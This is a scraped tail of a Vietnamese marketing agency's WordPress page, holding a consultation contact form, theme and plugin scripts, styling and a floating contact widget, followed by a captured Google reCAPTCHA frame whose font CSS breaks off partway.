	<p><span class="wpcf7-form-control-wrap" data-name="your-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại *" value="" type="tel" name="your-number" /></span><i id="icon-form" class="icon-phone"></i>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span><i id="icon-form" class="icon-envelop"></i>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Sếp đang quan tâm tới dịch vụ gì bên 3 Độ nhỉ?" name="your-message"></textarea></span><i id="icon-form" class="icon-chat"></i>
	</p>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner button" type="submit" value="Nhận Tư Vấn" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

	</div>
			<script>
			// Auto open lightboxes
			jQuery(document).ready(function ($) {
				/* global flatsomeVars */
				'use strict'
				var cookieId = 'lightbox_newsletter-signup-link'
				var cookieValue = 'opened_1'
				var timer = parseInt('60000')

				// Auto open lightbox
				
				// Run lightbox if no cookie is set
				if (cookie(cookieId) !== cookieValue) {

					// Ensure closing off canvas
					setTimeout(function () {
						if (jQuery.fn.magnificPopup) jQuery.magnificPopup.close()
					}, timer - 350)

					// Open lightbox
					setTimeout(function () {
						$.loadMagnificPopup().then(function() {
							$.magnificPopup.open({
								midClick: true,
								removalDelay: 300,
								// closeBtnInside: flatsomeVars.lightbox.close_btn_inside,
								// closeMarkup: flatsomeVars.lightbox.close_markup,
								items: {
									src: '#newsletter-signup-link',
									type: 'inline'
								}
							})
						})
					}, timer)

					// Set cookie
					cookie(cookieId, cookieValue, 365)
				}
			})
		</script>
	
	

	<div id="bao-gia"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:400px ;padding:20px">
		
<p class="text-center"><mark>Block <b>"popup-bao-gia"</b> not found</mark></p>
	</div>
	
	        <!--[if lte IE 9]>
        <script>
            'use strict';
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);
        </script>
        <![endif]-->
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" src="https://badoagency.com/wp-includes/js/dist/hooks.js?ver=be67dc331e61e06d52fa" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://badoagency.com/wp-includes/js/dist/i18n.js?ver=5edc734adb78e0d7d00e" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://badoagency.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/badoagency.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://badoagency.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/badoagency.com\/wp-admin\/admin-ajax.php","nonce":"146998f9c9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://badoagency.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.js?ver=5.4.8" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://badoagency.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.2.56" id="dflip-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeK9K0jAAAAAODV-H6BS5F689rP31ND7BjuEj0q&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://badoagency.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeK9K0jAAAAAODV-H6BS5F689rP31ND7BjuEj0q","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://badoagency.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"90","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"0","contentsHeightInPost":"","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"none","contentsBorder":"none","triggerSize":"50","isClickableHeader":"","debug":"1","postContentSelector":"#ftwp-postcontent","mobileMaxWidth":"768","disappearPoint":"content-bottom","smoothScroll":"1","scrollDuration":"500","fadeTriggerDuration":"5000","contentsColexpInit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://badoagency.com/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.js?ver=1764167760" id="fixedtoc-js-js"></script>
<script type="text/javascript" src="https://badoagency.com/wp-includes/js/hoverIntent.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.7"},"ajaxurl":"https:\/\/badoagency.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"75","assets_url":"https:\/\/badoagency.com\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://badoagency.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=2ba06bae7e21001b4413f16ac4e08981" id="flatsome-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/gh/nuxodin/ie11CustomProperties@4.0.1/ie11CustomProperties.min.js?ver=4.0.1" id="css-vars-polyfill-js"></script>
<![endif]-->
<script data-cfasync="false"> var dFlipLocation = "https://badoagency.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script><div class="vka-wrapper">
    <input id="vkaCheckbox" type="checkbox" class="vka-checkbox">
    <label class="vka" for="vkaCheckbox">
        <i class="icon-cps-vka-menu"></i>
    </label>
    <div class="vka-wheel">
        <a class="vka-action vka-action-1" href="https://goo.gl/maps/xTV3Tw43jvszDfXz6" rel="nofollow" target="_blank" title="Tìm cửa hàng">
            <div class="vka-button vka-button-1"><i class="icon-cps-local"></i></div>
        </a>
        <a class="vka-action vka-action-2" href="tel:0933065586" rel="nofollow" title="Gọi trực tiếp">
            <div class="vka-button vka-button-2"><i class="icon-cps-phone"></i></div>
        </a>
        <a class="vka-action vka-action-3" href="https://m.me/dc3doagency" rel="nofollow" target="_blank" title="Chat Facebook">
            <div class="vka-button vka-button-3"><i class="icon-cps-facebook"></i></div>
        </a>
        <a class="vka-action vka-action-4" href="https://zalo.me/0933065586" target="_blank" rel="nofollow" title="Chat Zalo">
            <div class="vka-button vka-button-4"><i class="icon-cps-chat-zalo"></i></div>
        </a>
    </div>
</div>
<style>
    .vka-wrapper {
        position: fixed;
        bottom: 5px;
        right: 0;
        z-index: 9999999;
    }

    .vka-checkbox {
        display: none !important;
    }

    .vka {
        width: 60px;
        max-width: unset;
        height: 60px;
        display: flex !important;
        justify-content: center;
        align-items: center;
        margin: 0;
        border-radius: 50%;
        background: #c31d1d;
        box-shadow: 0 3px 6px rgb(0 0 0 / 16%), 0 3px 6px rgb(0 0 0 / 23%);
        position: absolute;
        right: 10px;
        bottom: 10px;
        z-index: 1000;
        overflow: hidden;
        transform: rotate(0deg);
        -webkit-transition: all .15s cubic-bezier(.15, .87, .45, 1.23);
        transition: all .15s cubic-bezier(.15, .87, .45, 1.23);
    }

    .vka-checkbox:checked~.vka {
        -webkit-transition: all .15s cubic-bezier(.15, .87, .45, 1.23);
        transition: all .15s cubic-bezier(.15, .87, .45, 1.23);
        width: 30px;
        height: 30px;
        right: 26px;
        bottom: 35px;
    }

    [class*=icon-cps-] {
        display: inline-block;
        vertical-align: middle;
        background-image: url([data-uri]) !important;
        background-repeat: no-repeat;
        background-size: 148px;
    }

    .icon-cps-vka-menu {
        width: 50px;
        height: 50px;
        margin: 0 !important;
        background-size: 200px;
        background-position: -155px 0;
    }

    .vka-checkbox:checked~.vka .icon-cps-vka-menu {
        width: 20px;
        height: 20px;
        margin: 0;
        background-size: 100px;
        background-position: -79px -29px;
    }

    .vka-wheel {
        position: absolute;
        bottom: 15px;
        right: 18px;
        transform: scale(0);
        transform-origin: bottom right;
        transition: all .3s ease;
        z-index: 12;
    }

    .vka-checkbox:checked~.vka-wheel {
        transform: scale(1);
    }

    .vka-wheel .vka-action {
        display: flex;
        align-items: center;
        font-size: 14px;
        font-weight: 700;
        color: #fff;
        position: absolute;
        text-decoration: none;
    }

    .vka-wheel .vka-action:hover {
        transform: scale(1.1);
    }

    .vka-wheel .vka-action-1 {
        bottom: 225px;
        right: 0;
    }

    .vka-button {
        width: 45px;
        height: 45px;
        display: flex;
        justify-content: center;
        align-items: center;
        float: left;
        padding: 4px;
        border-radius: 50%;
        background: #0f1941;
        box-shadow: 0 1px 3px rgb(0 0 0 / 12%), 0 1px 2px rgb(0 0 0 / 24%);
        font-size: 24px;
        color: White;
        transition: all 1s ease;
        overflow: hidden;
    }

    .icon-cps-local {
        width: 30px;
        height: 30px;
        background-position: -5px -43px;
    }

    .icon-cps-mail {
        width: 30px;
        height: 30px;
        background-position: -8px -5px;
    }

    .icon-cps-facebook {
        width: 30px;
        height: 30px;
        background-position: -80px -43px;
    }

    .vka-wheel .vka-button-1 {
        background: #0f9d58;
    }

    .vka-wheel .vka-action-2 {
        bottom: 170px;
        right: 0;
    }

    .vka-wheel .vka-button-2 {
        background: #fb0;
    }

    .icon-cps-phone {
        width: 30px;
        height: 30px;
        background-position: -42px -45px;
    }

    .vka-wheel .vka-action-3 {
        right: 0;
        bottom: 115px;
        cursor: pointer;
    }

    .vka-wheel .vka-button-3 {
        background: #006AFF;
    }

    .vka-wheel .vka-action-4 {
        right: 0;
        bottom: 60px;
    }

    .vka-wheel .vka-button-4 {
        background: #2f82fc;
    }

    .icon-cps-chat-zalo {
        width: 30px;
        height: 30px;
        background-position: -47px -5px;
        background-size: 155px;
    }

    .hidden {
        display: none !important;
    }

    .align-items-center {
        -ms-flex-align: center !important;
        align-items: center !important;
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
        display: -ms-flexbox !important;
        display: flex !important;
        -webkit-box-align: center !important;
        -ms-flex-align: center !important;
        align-items: center !important;
    }


    .vka-checkbox:not(:checked)~.vka {
        animation-name: zoom;
        -webkit-animation-name: zoom;
        animation-delay: 0s;
        -webkit-animation-delay: 0s;
        animation-duration: 1.5s;
        -webkit-animation-duration: 1.5s;
        animation-iteration-count: infinite;
        -webkit-animation-iteration-count: infinite;
        cursor: pointer;
        box-shadow: 0 0 0 0 #c31d1d;
    }

    @-webkit-keyframes tada {
        0% {
            -webkit-transform: scale(1);
            transform: scale(1)
        }

        10%,
        20% {
            -webkit-transform: scale(.9) rotate(-3deg);
            transform: scale(.9) rotate(-3deg)
        }

        30%,
        50%,
        70%,
        90% {
            -webkit-transform: scale(1.1) rotate(3deg);
            transform: scale(1.1) rotate(3deg)
        }

        40%,
        60%,
        80% {
            -webkit-transform: scale(1.1) rotate(-3deg);
            transform: scale(1.1) rotate(-3deg)
        }

        100% {
            -webkit-transform: scale(1) rotate(0);
            transform: scale(1) rotate(0)
        }
    }

    @keyframes tada {
        0% {
            -webkit-transform: scale(1);
            -ms-transform: scale(1);
            transform: scale(1)
        }

        10%,
        20% {
            -webkit-transform: scale(.9) rotate(-3deg);
            -ms-transform: scale(.9) rotate(-3deg);
            transform: scale(.9) rotate(-3deg)
        }

        30%,
        50%,
        70%,
        90% {
            -webkit-transform: scale(1.1) rotate(3deg);
            -ms-transform: scale(1.1) rotate(3deg);
            transform: scale(1.1) rotate(3deg)
        }

        40%,
        60%,
        80% {
            -webkit-transform: scale(1.1) rotate(-3deg);
            -ms-transform: scale(1.1) rotate(-3deg);
            transform: scale(1.1) rotate(-3deg)
        }

        100% {
            -webkit-transform: scale(1) rotate(0);
            -ms-transform: scale(1) rotate(0);
            transform: scale(1) rotate(0)
        }
    }

    @-webkit-keyframes zoom {
        0% {
            transform: scale(.9)
        }

        70% {
            transform: scale(1);
            box-shadow: 0 0 0 15px transparent
        }

        100% {
            transform: scale(.9);
            box-shadow: 0 0 0 0 transparent
        }
    }

    @keyframes zoom {
        0% {
            transform: scale(.9)
        }

        70% {
            transform: scale(1);
            box-shadow: 0 0 0 15px transparent
        }

        100% {
            transform: scale(.9);
            box-shadow: 0 0 0 0 transparent
        }
    }
</style>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeK9K0jAAAAAODV-H6BS5F689rP31ND7BjuEj0q&co=aHR0cHM6Ly9iYWRvYWdlbmN5LmNvbTo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=btrwyaam1wu3
body_size: 45374
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
